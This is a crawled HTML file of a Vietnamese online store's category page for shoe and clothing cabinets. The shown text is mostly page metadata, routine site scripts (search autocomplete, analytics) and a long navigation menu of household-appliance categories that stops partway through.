

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html
body_size: 29769
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam" />
    <title itemprop="name">Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam</title>
            <meta name="description" content="Những kinh nghiệm khi mua Tủ giày dép ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="keywords" content="Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ ">
        <!-- Open Graph data -->
        <meta property="og:title" content="Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/category/danhmuc/" />
        <meta property="og:description" content="Những kinh nghiệm khi mua Tủ giày dép ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam" />
        <meta property="og:site_name" content="Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Những kinh nghiệm khi mua Tủ giày dép ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/category/danhmuc/">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Những kinh nghiệm khi mua Tủ giày dép ✓ Hàng chính hãng ✓ Giá rẻ ✓ Giao hàng tận nơi - ALOBUY Việt Nam">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam",
            "alternateName" : "Tủ giày dép l Tủ đựng quần áo lắp ghép đa năng giá rẻ  - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/chuyen-muc/tu-giay-dep-370.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1769077534" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
